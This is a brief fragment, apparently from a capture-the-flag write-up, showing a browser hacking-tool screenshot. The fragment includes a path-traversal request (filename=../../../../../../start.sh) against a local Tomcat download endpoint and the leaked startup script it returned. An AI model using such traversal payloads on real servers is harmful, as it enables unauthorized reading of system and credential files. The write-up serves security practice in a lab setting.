 Load URL
http://localhost:12345/%68%69%6e%64%65%72/download.action?filename=../../../../../../start.sh
Split URL
1(1).txt
Execute
文件 编辑 查看
ADD "/"
#!/bin/sh
/flag.sh
export FLAG=not_flag
FLAG=not_flag
/usr/local/tomcat/bin/catalina.sh run
nohup tail -f /dev/null &